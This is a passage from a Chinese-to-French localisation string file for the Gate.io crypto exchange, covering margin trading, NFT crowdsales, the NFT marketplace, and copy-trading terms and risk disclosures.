marge","录制人像视频":"Enregistrer une vidéo portrait","市价买入":"ACHETER(LONG)","市价卖出":"VENDRE(SHORT)","快捷下单":"Ordre rapide","交易页面新增快捷下单":"Ordre rapide ajouté sur la page des transactions","合约大赛":"Compétition","准备":"Prêt","认购":"S'inscrire","认购活动成功":"La crowdsale est un succès","认购活动失败":"La crowdsale est un échec","每位用户限购":"Limite d'achat par utilisateur","分发":"Distribution","该项目正在认购中，在认购活动成功分割所有权前，暂不支持转售":"Le projet est en cours de souscription, et la revente ne sera pas disponible tant que la propriété de la souscription n'aura pas été divisée","很遗憾！你参与的认购活动已失败，后续会将你参与认购的碎片NFT资产予以回收销毁，并将你的认购资金退回至你的现货账户":"Désolé, la crowdsale à laquelle vous avez participé a échoué. Vous obtiendrez un remboursement intégral.","购买成功后，平台将代持被分割NFT，并将其所有权分割给所有认购用户":" Si l'achat est validé, le NFT fractionné sera détenu par le NFT Gate, et la propriété sera partagée entre tous les utilisateurs éligibles associés.","认购活动成功后平台将为认购用户代购被分割NFT":"Si la crowdsale est un succès, nous achèterons le NFT fractionné au nom des participants","通过认购被分割NFT的碎片来参与NFT碎片化的活动，若活动实际花费少于认购金额，未使用的资金将在分发后原路退回":"Participez à la vente pour obtenir une part d'un NFT fractionné. Si le coût réel est inférieur, les frais inutilisés seront remboursés après la vente.","该项目正在由平台代购中，在分发所有权前，暂不支持转售":"Le projet est acheté sur la plateforme, et la revente n'est pas disponible tant que la propriété n'est pas distribuée","该项目正在众筹中，在众筹成功分发所有权前，暂不支持转售":"Le projet est disponible en financement participatif, et la revente n'est pas disponible tant que la propriété n'a pas été divisée suite au financement participatif","去市场看看":"Accéder au marché","该币种暂无法交易及转入资金，若全仓杠杆账户还款可用余额不足，可由此通过交易账户<span>转入并还款</span>":"Le transfert et le trading sont suspendus pour ce coin. Si le solde de votre compte sur marge croisée n'est pas suffisant pour rembourser le prêt, vous pouvez également <span>transférer des fonds depuis le compte d'échange</span>.","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，全仓还款可用余额不足时，可使用交易账户余额一同还款，请确保交易账户余额充足，优先使用全仓杠杆账户可用余额还款":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité. Si le solde du compte sur marge croisée n'est pas suffisant pour rembourser le prêt, le solde du compte d'échange pourrait également être utilisé. Veuillez noter que le solde du compte sur marge croisée sera utilisé en priorité. ","由于该币种交易市场流动性不足，交易风险高，暂时无法进行交易及转入资金":"Le transfert et l'échange sont suspendus pour ce marché en raison de sa faible liquidité. L'échange et le transfert ne sont pas autorisés.","全仓杠杆账户余额":"Solde du compte sur marge croisée","交易账户余额":"Solde du compte d'échange","交易账户转入金额":"Montant transféré depuis le compte d'échange ","转入并还款":"Transférer et rembourser","平仓":"Fermer","平仓委托":"Exit Order","最大可兑换数量":"Max. échangeable","由于该币种流动性不足，交易风险高，现暂无法交易及转入并还款":" Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité.","1.如有未归还的该币种借款，可通过全仓杠杆账户完成还款，全仓杠杆账户可用余额不足时，可使用交易账户余额一同还款":"1. Si vous avez un prêt non remboursé, veuillez le régler via le compte sur marge croisée. Si le solde de ce compte est insuffisant, vous pouvez également utiliser le compte d'échange.","2.若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作可由此进行<span id=\"freeze-tip-popup-repay\">转入并还款</span>或<span id=\"freeze-tip-popup-close-position\">平仓</span>":"2. Si vous avez une position ouverte dans votre compte sur marge croisée, vous pouvez fermer la position ici. Cliquez sur les liens suivants pour <span id=\"freeze-tip-popup-repay\">transférer de l'argent en vue de rembourser</span> ou <span id=\"freeze-tip-popup-close-position\">fermer la position</span>.","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作，该订单最大平仓限额不能超出所持有该币种仓位":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité. Si vous avez une position ouverte pour ce coin, vous pouvez la fermer ici. Vous pouvez uniquement réduire ou fermer une position, et vous ne devez pas ouvrir de nouvelle position dans aucun des deux sens.","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作，该订单最大可买入量<=(未还本息-币种余额-挂单该币种数量)":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité. Si vous avez une position ouverte pour ce coin, vous pouvez la fermer ici. Vous pouvez uniquement réduire ou fermer une position, et la quantité maximale de l'ordre doit être inférieure ou égale aux intérêts impayés + capital - solde de tokens disponibles - quantité totale des ordres en cours.","全仓杠杆账户可用":"Compte sur marge croisée disponible","全仓杠杆该币种余额":"Solde de tokens au compte sur marge croisée","预估手续费":"Estimation des frais de transaction","平仓委托预估手续费率：0.2%":"Pourcentage de frais estimé à la clôture de l'ordre : 0,2 %","借贷资金池":"Pool de prêts","网络已连接":"Réseau connecté","NftFreeCerate":"Créez facilement et gratuitement votre premier NFT sur Gate NFT, un service unique pour créer, exposer, vendre et stocker des NFT.","NftOpenRoom":"Portail vers l'univers des NFT","Explore":"Découvrir","RecommendedCreations":"NFT en vedette","PopularDrops":"Hot Drops","RecommendedCreators":"Créateurs recommandés","NftCertifiedArtist":"Devenez créateur certifié Gate NFT","UniqueLogo":"Badge unique","FlowExposure":"Trafic et visibilité","OperationCustomization":"Marketing et promotion personnalisés","ExclusiveCustomerService":"Assistance client exclusive","UniqueLogoDesc":"Les créateurs certifiés auront un certificat de créateur Gate NFT unique affiché avec leurs œuvres.","FlowExposureDesc":"Les créateurs certifiés auront la chance d'obtenir une grande visibilité en affichant leurs œuvres sur la page d'accueil, la bannière, les chaînes de médias officielles ou encore les communautés de Gate.","OperationCustomizationDesc":"Gate NFT propose aux créateurs certifiés des activités exclusives de marketing et de promotion, en ligne, hors ligne et en personne.","ExclusiveCustomerServiceDesc":"Gate NFT offre aux créateurs certifiés une assistance client exclusive 24 h/24 et 7 j/7 pour traiter rapidement chaque demande.","ApplyToJoin":"Postuler","UnveilNFT":"Lancez-vous avec la marketplace Gate NFT","WhatIsNFT":"Qu'est-ce qu'un NFT ?","WhatIsNFTMarket":"Qu'est-ce que Gate NFT ?","HowToCreateNFT":"Comment créer un NFT ?","HowToBuyNFT":"Comment acheter un NFT ?","HowToSellNFT":"Comment vendre un NFT ?","WhatIsNFTDesc":"Un NFT est un token chiffré basé sur la technologie blockchain. Il sert de preuve d'authenticité et de propriété des produits (image, vidéo, audio, etc.) de part sa singularité et sa rareté.","WhatIsNFTMarketDesc":"Gate NFT vous offre tout ce dont vous avez besoin, du minting au stockage en passant par l'exposition et la vente de votre NFT. Nous travaillons avec des artistes et des créateurs de renom du monde entier pour vous offrir de précieux NFT de manière flexible (Magic Box, NFT physiques, etc.).","HowToCreateNFTDesc":"Inscrivez-vous et connectez-vous à Gate.io. Cliquez sur « Créer » et importez votre travail (image, audio ou vidéo) pour minter votre NFT. Vous pouvez ajouter un nom, une description et des propriétés pour personnaliser votre NFT.","HowToBuyNFTDesc":"Gate NFT propose trois méthodes d'achat :","HowToBuyNFTDesc1":"1. Prix fixe. Cliquez sur [Acheter] pour terminer la transaction.","HowToBuyNFTDesc2":"2. Enchère NFT. Cliquez sur « Enchérir » puis confirmez. Si votre enchère est gagnante et supérieure au prix de réserve, la transaction est terminée.","HowToBuyNFTDesc3":"3. Faites une offre. Cliquez sur « Faire une offre » puis confirmez. Si l'offre est acceptée, la transaction est conclue.","HowToSellNFTDesc":"Choisissez le NFT que vous souhaitez vendre dans « Mes actifs » puis cliquez sur « Vendre ».  Vous pouvez choisir entre le vendre à un prix fixe ou dans le cadre d'une vente aux enchères. Sélectionnez ensuite la devise de paiement, le prix et la période de vente pour que votre NFT soit listé.","AboutNft":"À propos de Gate NFT","FreeCreation":"Mint gratuit","FreeCreationDesc":"Avec Gate NFT, le mint de votre NFT est gratuit, plus simple et plus pratique.","RealTimeRoyalties":"Des Royalties versées instantanément","RealTimeRoyaltiesDesc":"Les créateurs recevront continuellement des revenus issus des ventes à venir, et ce immédiatement après chaque transaction.","GoodWorksDesc":"Gate NFT dispose de tout ce dont vous avez besoin. Nos NFTs ont été créés par les meilleurs artistes, développeurs de jeux, marques et utilisateurs du monde entier. En outre, certains des NFTs que nous proposons sont exclusifs.","PopularDropsDesc":"Gate NFT collabore avec les meilleurs artistes au monde pour fournir des INO liées à des œuvres de qualité. Nous découvrons, promouvons et faisons décoller les ventes de NFT exceptionnels.","FooterMail":"Des questions ? Contactez-nous à l'adresse <span class=\"themeBrandColor bold-font\">nft@mail.gate.io</span>","WorksNumber":"$0$ créations","OwnersNumber":"$0$ propriétaires","CertifiedCollection":"Certification de la collection","CertifiedCreator":"Certification du créateur","Community":"Actualités","SpotTrading":"Trading spot","CreateAndCollect":"Créer et collecter","CreateCollection":"Créer une collection","CreateNFT":"Créer un NFT","Marketplace":"Marketplace","PremiumNFTs":"NFT premium","NftCreate":"Créer","MintedDetails":"Détails","SellTime":"bientôt disponible","Buy":"Acheter maintenant","ItemNumber":"$0$ éléments","CollectionVerifiedDesc":"Cette collection appartient à la certification officielle","TopCollection":"Meilleures collections","More":"Plus","viewPC":"Veuillez consulter le contenu avec un ordinateur","SecondUpdate":"Mettre à jour après $0$ s","buy_crypto_sub_tip":"Le prix est donné à titre indicatif. Le prix réel peut varier.","provider":"Prestataire","no_channel_tip":"Choisissez un fournisseur et affichez les détails.","enter_the_transaction_information":"Saisissez les informations relatives à la transaction.","该币种暂无法转入资金，可由此进行<span>转入并还款</span>":"Le coin ne peut pas être transféré. Vous pouvez cliquer ici pour <span>procéder au transfert et rembourser le prêt</span>","maximum buyable":"Maximum achetable","Error, the order quantity exceeds the maximum buyable.":"Erreur, la quantité d'ordre dépasse le maximum achetable.","Testnet APIv4 Keys":"APIv4 Keys Testnet","Recent Login":"Connexion récente","Please activate the Portfolio Margin Account first in order to use the  API.":"Veuillez d'abord activer le compte de trading sur marge afin d'utiliser l'API.","You can only transfer from the USD Futures account to the Cross Margin account.":"Vous pouvez uniquement réaliser des transferts entre un compte de Futures en USD et un compte sur marge croisée.","跟单模式":"Mode de copie","带单模式":"Mode principal","自动停止跟单":"Arrêter automatiquement","跟单数据":"Mes statistiques","订单信息":"Ordres","My Order":"Ordres","跟单交易员":"Copie Le Trader","Table Lead Trader":"Trader principal","Lead Trader Following Data":"Ma performance","近一个月":"Dernier mois passé","跟单本金":"Investi","跟单收益":"Profit","交易笔数":"Trades","盈利笔数":"Trades gagnants","亏损笔数":"Trades perdants","当交易员连续<input id=\"day\" class=\"set-days\" value=$0$ $1$> 天无操作时，自动停止跟单，同时以市价平仓所跟单合约":"Lorsque le trader que vous suivez n'est pas actif pendant <input id=\"day\" class=\"set-days\" value=$0$ $1$> jours, vos copies cesseront et votre position sera close au cours du marché.","当前跟单":"Copie en cours","历史跟单":"Historique de copie","全部合约":"Tous les Futures","当前价":"Prix actuel","最新仓位变更时间":"Dernier changement sur la position activé","跟单金额":"Montant","Active Investment":"Montant actuel","跟单总收益":"Rendement total","Current Cumulative Return":"Rendement cumulé actuel","已跟单交易员总人数":"Nombre total de traders principaux que vous suivez","历史跟单金额":"Historique de l'investissement","历史跟单收益":"Historique des rendements","历史跟单次数":"Historiques des copies","历史跟单交易员总人数":"Historique des copieurs","历史跟单交易员":"Traders principaux suivis","跟单开始时间":"Commencer","跟单终止时间":"Fin","当前跟单交易员":"Traders principaux que vous suivez","明细":"Détails","汇总":"Résumé","跟单次数":"Nombre de copies","交易员等级":"Niveau du trader","当前用户为$0$交易员":"L'utilisateur actuel se trouve au niveau $0$","收益分成":"Partage des bénéfices","带单人数":"Copieurs","单用户跟单金额范围":"Investissement par copieur","入门":"Débutant","初级":"Élémentaire","中级":"Intermédiaire","高级":"Avancé","带单标签":"Étiquettes","带单说明":"Description","带单参数设置":"Configuration des paramètres","交易风格标签":"Balises de style de trading","(最多勾选3个)":"(3 maximum)","长线":"Long terme","短线":"Court terme","高频":"Haute fréquence","低频":"Faible fréquence","激进":"Agressif","保守":"Conservateur","发起带单":"Premiers pas","升级":"Passer au niveau supérieur","升级为$0$交易员":"Level up to $0$ Level","个人简介":"Informations générales","交易背景简述":"Expérience professionnelle","社交账号":"Comptes de médias sociaux","跟单人数/粉丝数量截图":"Captures d'écran du nombre de copieurs/suiveurs","跟单人数":"Nombre de copieurs","交易收益截图":"Captures d'écran du bénéfice","预计5个工作日内反馈审核结果":"Le résultat vous sera envoyé dans les 5 jours ouvrables.","提交审核":"Valider","带单数据":"Statistiques de trading","利润分成":"Partage des bénéfices","跟单用户":"Copiers","夏普比率":"Ratio de Sharpe","累计跟单人数":"Copieurs cumulés","当前跟单人数":"Copieurs actuels","当前带单":"En tête","历史带单":"Clôturé en tant que top Trader","累计已分利润":"Récompenses cumulées","昨日利润":"Bénéfices d'hier","当前利润分成比例":"Partage des bénéfices actuel","历史利润分成":"Historique du partage des bénéfices","用户利润贡献":"Contribution de l'utilisateur","估值":"Valeur estimée","跟单总人数":"Copieurs actuels","当前跟单用户":"Copieurs actuels","历史跟单用户":"Historique des copieurs","历史跟单人数":"Historique des copieurs","胜率":"Taux de réussite","停止跟单":"Arrêter la copie","确认停止跟单此交易员，同时以市价平仓所有跟单合约。":"Voulez-vous vraiment arrêter de copier ce trader et clore la position au prix du marché ?","确认以市价平仓?":"Voulez-vous vraiment clore la position au prix du marché ?","审核中":"En cours d'examen.","申请成功，您已成功提交申请资料，预计5个工作日内返回结果。":"Votre demande a été envoyée. Le résultat vous sera envoyé sous 5 jours ouvrables.","您还不是交易员，请签署交易员协议申请成为交易员":"Vous n'êtes pas encore trader. Veuillez signer le contrat pour soumettre votre candidature.","Gate.io（以下也称为“我”，“我们”，“平台”，“⽹站”）实盘带单交易员规则及注意事项如下，请您仔细阅读。您提交实盘带单交易员申请的⾏为将视为您同意并遵守本实盘带单协议条款以及其他本平台公⽰的服务条款、⽤户协议、隐私协议与其他可能适⽤的条款，包括本平台对本协议或上述其他协议随时所做的任何修改。":"Les conditions, les règles et les sujets importants pour les traders dans l'utilisation des services de copy trading (ci-après les « Services ») proposés par Gate.io (ci-après « nous », « notre », « nos », la « Plateforme », le « Site web ») sont énoncés ci-dessous. Veuillez lire attentivement le présent Contrat et vous familiariser avec le contenu et les conditions qu'il contient. Vous serez réputé(e) avoir accepté et être lié(e) par le présent Contrat, ainsi que par toute autre condition de service, Clauses contractuelles, Politique de confidentialité, les autres politiques applicables de ce Site web et toutes les modifications que nous avons apportés à ces accords et politiques de temps à autre en soumettant une demande ou en postulant pour devenir un trader (« Trader ») dans les transactions de copy trading (« Candidature »).","提交申请后我们的工作人员会尽快审核，审核通过的交易员默认为入门交易员，后续完善交易员资料，根据带单业绩及总权益增长可申请提升交易员等级。":"Nous examinerons votre Candidature dès que possible après votre soumission. Une fois votre Candidature approuvée, vous deviendrez Trader débutant(e). Vous pouvez demander à devenir Trader d'un niveau plus élevé (c'est-à-dire, mettre à niveau votre qualification en tant que Trader) si vous remplissez certaines conditions, notamment en termes de performance et de croissance de vos droits et intérêts agrégés.","您继续访问或使用本网站的实盘带单服务(以下简称“服务”)，即表示您同意按照本协议的规定，愿意自行承担所有风险和由此产生的损失。如果您不接受本协议，请不要继续访问或使用本服务。":"En continuant à accéder aux Services ou à les utiliser, vous acceptez tous les risques que cela implique et vous assumez les pertes qui en découlent. Si vous n'acceptez pas les conditions du présent Contrat, veuillez immédiatement cesser d'accéder à nos Services et de les utiliser.","1.交易员资质":"1. QUALIFICATIONS POUR DEVENIR TRADER ","平台有权利依据您过往的业绩对您的交易水平与素养进行单独判断，并根据您的交易水平调整您作为实盘带单交易员的权益，并且在您无法达到下列条件时对您作出包括但不限于取消交易员资格、停用交易员账户等措施。作为实盘带单交易员，您应该具有以下素养:":"Nous sommes en droit de nous faire notre propre opinion et d'évaluer votre niveau de trading et votre qualité sur la base de vos performances passées, le tout afin d'ajuster vos droits et intérêts en tant que Trader. Nous pouvons prendre des mesures, y compris, mais sans s'y limiter, l'annulation de votre qualification de Trader ou la suspension de votre compte de Trader si vous ne répondez pas aux critères suivants (que vous devriez remplir en tant que Trader qualifié) :","(1)交易策略专业成熟;":"(1) des stratégies de trading professionnelles et matures ;","(2)交易业绩优秀稳定;":"(2) des performances de trading excellentes et régulières ;","(3)风控体系完善严谨;":"(3) un système de contrôle des risques solide et intégré.","2.交易员的责任与义务":"2. OBLIGATIONS ET RESPONSABILITÉS D'UN TRADER ","(1)交易员同意在开始交易后遵守平台对使用本服务的限制，包括但不限于:":"(1) En tant que Trader, vous acceptez de respecter les restrictions de la Plateforme concernant l'accès aux Services après avoir commencé à échanger des actions, y compris, mais sans s'y limiter :","a.您不能复制或抄袭其他交易员的交易指令或交易策略;":"a. Vous ne devez pas copier les ordres d'autres traders ;","b.您现有的带单可能会被关闭.":"b. Vos ordres de copies existants peuvent être clos.","(2)交易员同意遵守平台对交易活动的限制，包括但不限于:":"(2) En tant que Trader, vous acceptez de respecter les restrictions de la Plateforme sur les activités de trading, y compris, mais sans s'y limiter :","a.杠杆限制;":"a. les limites sur l'effet de levier ;","b.限制跟单者数量;":"b. les limites sur le nombre de suiveurs ;","c.对跟单者的交易量进行限制;":"c. les limites sur le volume de trading de vos suiveurs ;","d.限制交易对象的种类.":"d. les limites sur les variétés de paires de trading.","(3)交易商同意，平台有权调整交易规则，包括但不限于:":"(3) En tant que Trader, vous convenez que la Plateforme a le droit d'ajuster les règles communautaires de copy trading, conformément au développement de la communauté, y compris, mais sans s'y limiter :","a.调整交易员公开交易信息;":"a. en ajustant les informations commerciales publiques des traders ;","b.调整交易员通过交易或推荐交易员所获得的利润份额;":"b. en ajustant la part de profit des traders provenant du trading d'actions ou de la recommandation des traders ;","c.调整交易员利润分成的结算周期;":"c. en ajustant le cycle de règlement du partage des bénéfices des traders ;","d.调整交易员排名规则;":"d. en ajustant les règles relatives au classement des traders ; ou","e.调整交易费用.":"e. en ajustant les frais de transaction.","(4)交易员必须在平台上准确描述其交易策略，以便跟单者们根据其描述做出投资决策。交易员需要确保他们的实际交易活动与策略描述一致。如因交易员的交易活动造成严重损失，平台可以采取措施干预交易者的交易，如暂停交易员账户或切断与跟单者的交易等.":"(4) Les Traders doivent veiller à la description précise de leurs stratégies de trading sur la Plateforme afin que les suiveurs puissent prendre des décisions d'investissement basées sur ladite description. Les Traders doivent également s'assurer que leurs activités de trading sont conformes à la description de la stratégie. En cas de perte matérielle causée par les activités de trading des Traders, la Plateforme prendra des mesures pour interférer avec leur trading, comme la suspension du compte des Traders ou l'arrêt des échanges d'actions avec les suiveurs.","(5)您作为交易员应当遵循以下行为准则:":"(5) En tant que Trader, vous devez respecter les règles suivantes :","a.交易员不得发表任何诽谤及损害Gate.io名誉的不良言论;":"a. Les Traders ne doivent pas faire de commentaires négatifs ou diffamatoires qui pourraient nuire à la réputation de Gate.io ;","b.交易员不得为吸引跟随者跟单向跟随者承诺收益;":"b. Les Traders ne doivent pas promettre des bénéfices aux suiveurs afin de les inciter à les suivre ;","c.交易员需尽力帮助跟单者盈利，及时考虑跟随者风险;":"c. Les Traders doivent s'efforcer d'aider les suiveurs à réaliser des bénéfices et prendre en compte les risques que les suiveurs encourent en temps opportun ;","d.交易员禁止使用高风险交易策略，避免为跟随者带来不可控风险;":"d. Les Traders ne peuvent pas utiliser de stratégies de trading à haut risque et doivent s'efforcer d'éviter les risques incontrôlables pour les suiveurs ;","e.交易员不得在昵称、个人简介等信息展示处，展示、透露或暗示社交账号或联系方式;":"e. Il est interdit aux Traders d'afficher, de divulguer ou d'impliquer des comptes de réseaux sociaux ou des coordonnées dans les pseudonymes, les profils personnels et autres informations de contact ;","f.交易员禁止使用多账号进行对敲交易，一经发现，将永久取消交易员资格;":"f. Il est interdit aux Traders d'utiliser plusieurs comptes pour effectuer des transactions les uns contre les autres, et ils seront définitivement bannis si nous constatons de telles actions ;","g.交易员不得恶意操作，包括但不限于为提升跟随人数、资金或为追求高收益率、高佣金而进行的恶意刷单行为，否则将永久取消交易员资格;":"g. Les Traders ne doivent pas s'engager dans des opérations malveillantes, y compris, mais sans s'y limiter, les pratiques frauduleuses pour gagner des suiveurs ou des fonds, ou pour poursuivre des rendements élevés ou des commissions élevées. Les Traders seront définitivement disqualifiés s'ils sont reconnus coupables de telles pratiques ;","h.交易员不得以任何方式剽窃其他交易员的交易指令，如复制其他交易员的交易策略.":"h. Il est interdit aux Traders de plagier les ordres d'autres traders de quelque manière que ce soit, par exemple en copiant leurs stratégies de trading.","(6)对于违反上述行为准则的交易员，视情节轻重，平台可以对其给予的处置包括但不限于:":"(6) La Plateforme peut prendre l'une des mesures suivantes, sans s'y limiter, en fonction de la gravité du cas à l'encontre des Traders qui enfreignent les règles susmentionnées :","a.发出警告;":"a. émettre un avertissement ;","b.降低排名的权重;":"b. descendre la place du Trader dans le classement ;","c.取消或降级交易员资格;":"c. annuler la qualification du Trader ou le déclasser ;","d.没收违反交易规则所赚取的利润份额;":"d. confisquer les bénéfices provenant de violations des règles de trading ;","e.暂时冻结或永久关停交易员账户;":"e. suspendre ou fermer définitivement le compte du Trader ;","f.向交易员追偿民事责任.":"f. poursuivre le Trader pour dommages et intérêts par le biais d'une procédure judiciaire.","3.带单权益规则":"3. PARTAGE DES BÉNÉFICES","我们将根据不同等级赋予交易员权益:":"Nous attribuerons différents droits et parts de bénéfices aux Traders en fonction de leur niveau et de leurs qualifications :","(1)入门，利润分成比例为≤8%，带单人数10人，单用户跟单金额范围10-1000USDT;":"(1) Niveau débutant: ratio de partage des bénéfices ≤ 8%, au moins 10 abonnés, montant investi via le copy trading compris entre 10 et 1000 USDT par abonné;","(2)初级，分润比例≤10%，带单人数100人，单用户跟单金额范围10-5000USDT;":"(2) Niveau junior: partage des bénéfices ≤ 10%, au moins 100 abonnés, montant investi via le copy trading compris entre 10 et 5000 USDT par abonné;","(3)中级，分润比例≤12%，带单人数200人，单用户跟单金额范围10-20000USDT;":"(3) Niveau intermédiaire: partage des bénéfices ≤ 12%, au moins 200 abonnés, montant investi via le copy trading compris entre 10 et 20,000 USDT par abonné;","(4)高级，分润比例≤14%，带单人数250人，单用户跟单金额范围10-50000USDT;":"(4) Niveau avancé: ratio de partage des bénéfices ≤ 14%, au moins 250 abonnés, montant investi via le copy trading compris entre 10 et 5000 USDT par abonné;","交易员达到升级要求后可提交资料申请交易员升级.":"Après avoir atteint les seuils correspondants, définis ci-dessus, les Traders peuvent soumettre une demande d'accès au niveau supérieur.","4.风险提示":"4. RISQUES","交易员在实盘带单中可能会遇到很多风险，包括但不限于:":"En tant que Trader, vous pouvez être confronté(e) à divers risques au cours du processus de copy trading, y compris, mais sans s'y limiter :","(1)由于网络运营商或第三方提供的服务不稳定、系统负载过重等原因，需要进行服务维护时，您将无法进行交易;":"(1) Vous ne pourrez pas effectuer de transactions pendant la maintenance du service rendue nécessaire par l'instabilité des services fournis par l'opérateur du réseau ou des tiers, la charge excessive du système ou d'autres raisons ;","(2)由于系统指令执行延迟、外部平台交易信号延迟等网络问题，您的账户交易活动可能无法被同步复制或跟随，甚至无法被您的跟单者复制或跟随;":"(2) Vos activités de trading sur des comptes partagés ne peuvent pas être copiées simultanément ou copiées par des suiveurs en raison d'une exécution retardée des instructions du système, d'un retard du signal de trading provenant de plateformes externes ou d'autres problèmes de réseau ;","(3)由于市场变化、市场深度不足等市场限制，您可能与您的关注者有不同的开盘价格、收盘价格、PnL比率。在极端的市场环境下，这些差异还会扩大;":"(3) En raison des limites du marché, telles que les fluctuations du marché et l'insuffisance de profondeur du marché, vous pouvez avoir des prix d'ouverture, des prix de clôture et des ratios P&L différents de ceux de vos suiveurs. Ces écarts vont se creuser dans des conditions de marché extrêmes ;","(4)您的跟单者可以设置他们跟单的TP/SL(TakeProfit/StopLoss)。但由于网络不稳定、市场深度不足、外部服务信号不稳定等因素，其实际触发价格可能与预设价格不同，且不能保证其订单的收盘价或PnL比率与预设价格相同;":"(4) Vos suiveurs peuvent définir les take profit/stop loss pour leurs commandes en copie. Cependant, en raison de facteurs tels qu'un réseau instable, une profondeur de marché insuffisante ou un signal de service externe instable, le prix déclencheur réel peut différer de sa valeur prédéfinie et il n'y a aucune garantie que le prix de clôture ou le ratio P&L des ordres soient identiques à la valeur prédéfinie ;","5.声明":"5. CLAUSES DE NON-RESPONSABILITÉ","(1)本平台所提供的实盘带单交易服务仅为跟单者与带单交易员之间提供信息桥梁与沟通便利，本平台不对交易策略、交易对手、以及交易服务做任何实质性阐述与保证;":"(1) Les Services fournis par la Plateforme ont pour seul but de mettre en relation les informations entre les suiveurs et les Traders afin de faciliter leur communication. La Plateforme ne fait aucune déclaration ou garantie substantielle sur les stratégies de trading, la contrepartie à une transaction ou les services de trading ;","(2)带单交易员不是本平台的员工、代理、抑或承包商，本平台不对带单交易员的交易策略、陈述、以及描述做任何保证，交易员需自行对其作出的陈述、保证、以及交易策略负担相应的法律责任.":"(2) Les Traders ne sont pas des employés, des agents ou des sous-traitants de la Plateforme. La Plateforme n'assume aucune responsabilité, contractuelle ou délictuelle, par statut ou en vertu du droit commun, vis-à-vis des suiveurs ou de tout tiers pour toute perte, dommage ou conséquence, directs ou indirects, découlant de ou en relation avec des actes, stratégies de trading, représentations ou descriptions provenant des Traders.","我已阅读并同意上述协议":"J'ai lu et j'accepte le contrat ci-dessus","已开启自动停止跟单。":"L'arrêt automatique est activé","已关闭自动停止跟单。":"L'arrêt automatique est désactivé","合约平仓成功。":"La position à terme a bien été close.","停止跟单交易员$0$成功。":"Vous avez arrêté de copier $0$.","带单参数设置成功。":"Terminé","实盘跟单":"Copy Trading","与最优秀的交易员同行":"Tradez avec les meilleurs traders","成为交易员":"Devenir trader","跟单了":"suit","我的实盘":"Mon Copy Trading","隐藏满员":"Masquer les occupés","搜索交易员":"Recherche de traders","跟单":"Copier","跟单中":"Copie en cours","满员":"Occupé","该交易员跟单人数已满，请选择其他交易员":"L'équipe du trader leader n'a pas de places pour de nouveaux copieurs. Vous pouvez choisir un autre trader leader à copier.","跟单成功！":"Done!","初次跟单，请先签署跟单协议":"Please sign the Copy Trading Agreement first.","利润分成比例":"Pourcentage de participation aux bénéfices","跟单倍率":"Multiplicateur","单笔跟单金额限制":"Limite par transaction","选择跟单合约":"Sélectionner le contrat","基础跟单参数":"paramètres de base","自定义跟单参数":"paramètres personnalisés","该合约使用":"Le contrat perpétuel utilise ","交易员主页":"Profil du trader","已带单$0$天":"Jours en tant que Lead Trader: $0$","跟单此交易员，利润分成比例为$0$":"Le trader prélève une commission de performance de $0$ sur vos bénéfices.","快速跟单":"Copie rapide","跟单参数确认":"Confirmez vos paramètres de copie","高级跟单模式":"Avancé","查看跟单参数":"Afficher les paramètres de copie","My Stats":"Mes statistiques","Days as His/Her Copier: $days$ days":"Jours en tant que copieur : $days$ jours","My Investments":"Mes investissements","My Earnings":"Mes gains","跟随者收益":"Bénéfice des copieurs","动态信息":"Publications","当您通过直接或间接参与本网站推出的实盘跟单交易服务，即视为您同意和遵守本服务协议条款以及其他在本网站公示的服务条款、用户协议、隐私协议与其他可能适用的条款，包括本网站(以下也称为“我”，“我们”，“平台”)对本协议或上述其他协议随时所做的任何修改，请您仔细阅读以下服务条款规则以及其他可能适用的协议，并确保您知悉所有可能适用于您跟单活动的法律法规。":"En participant (directement ou indirectement) à des transactions de copy trading ou en utilisant les services de copy trading (ci-après les « Services ») proposés par ce site Web (ci-après « nous », « notre » ou la « Plateforme »), nous considérons que vous acceptez d'être lié(e) par les conditions générales prévues dans le présent Contrat, les Conditions d'utilisation, la Politique de confidentialité et nos autres politiques qui pourraient s'appliquer. Nous pouvons apporter des modifications au présent Contrat et/ou à d'autres accords ou politiques susmentionnés de temps à autre. Il est de votre obligation de lire les conditions générales définies dans le présent Contrat et les politiques pertinentes pour vous familiariser avec le contenu et les lois et réglementations qui s'appliquent à vous.","实盘跟单交易员或平台其他投资者下单，存在亏损风险，在风险控制不当的情况下甚至可能会整个账户全部亏损。通过在本网站进行实盘跟单操作，您确保您知悉与此交易有关的全部风险，并愿意承担这些风险。":"Veuillez noter qu'il existe un risque de perte lorsque vous suivez un trader ou d'autres investisseurs en effectuant des opérations de copy trading ou en utilisant les Services sur notre Plateforme. Vous pouvez même perdre la totalité de votre investissement en cas de contrôle inapproprié des risques. En passant un ordre sur notre Plateforme ou en utilisant nos Services, vous confirmez que vous connaissez, acceptez et assumez par la présente tous les risques associés à de telles transactions.","本网站的任何内容均不构成任何性质的专业建议。我们建议您在进行实盘跟单操作前寻求专业建议、并熟知可能产生的风险。":"Rien sur ce Site web ne constitue un conseil professionnel. Nous vous recommandons vivement de demander conseil à un professionnel et de vous familiariser avec les risques que le copy trading implique avant d'entreprendre toute transaction.","您继续访问或使用本网站的实盘跟单服务，即表示您同意自行承担所有风险和由此产生的损失。如果您不接受本协议，请不要继续访问或使用本服务。":"En continuant à accéder aux services ou à les utiliser, vous acceptez tous les risques que cela implique et vous assumez les pertes qui en découlent. Si vous n'acceptez pas les conditions du présent contrat, veuillez immédiatement cesser d'accéder à nos services et de les utiliser.","一、 交易服务":"1. SERVICES DE TRADING","1. 您应自行谨慎判断有关比特币等虚拟货币与相关信息的真实性、合法性和有效性，并自行承担由此产生的责任与损失。本网站没有义务对所有用户的信息数据、 比特币等虚拟货币信息、交易行为以及与交易有关的其它事项进行事先审查。(本网站不承担对用户虚拟货币信息、交易行为以及与交易有关的其它事项事先审查责任。)":"Vous devez faire preuve de diligence dans l'évaluation et la détermination de l'authenticité, de la légitimité et de la validité des cryptomonnaies et des informations qui s'y rapportent. Vous assumez la responsabilité de toute perte subie à cause de ou en relation avec les cryptomonnaies. Vous reconnaissez et acceptez que nous n'avons aucune obligation 